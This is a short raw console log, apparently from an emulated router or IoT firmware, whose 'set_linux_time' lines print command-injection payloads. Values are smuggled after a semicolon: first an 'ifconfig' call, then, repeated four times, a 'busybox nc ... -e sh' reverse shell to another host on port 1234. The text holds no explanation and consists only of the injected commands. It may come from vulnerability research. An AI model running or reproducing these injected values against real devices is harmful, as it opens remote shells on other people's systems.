 [virtcons_out:2655]=======set_linux_time ;ifconfig br-wan3 192.169.2.152;
[virtcons_out:2655]=======set_linux_time ;ifconfig br-wan3 192.169.2.152;
[virtcons_out:2655]=======set_linux_time ;ifconfig br-wan3 192.169.2.152;
[virtcons_out:2655]=======reboot qemu
[virtcons_out:2655]=======set_linux_time ;busybox nc 192.168.2.135 1234 -e sh;
[virtcons_out:2655]=======set_linux_time ;busybox nc 192.168.2.135 1234 -e sh;
[virtcons_out:2655]=======set_linux_time ;busybox nc 192.168.2.135 1234 -e sh;
[virtcons_out:2655]=======set_linux_time ;busybox nc 192.168.2.135 1234 -e sh;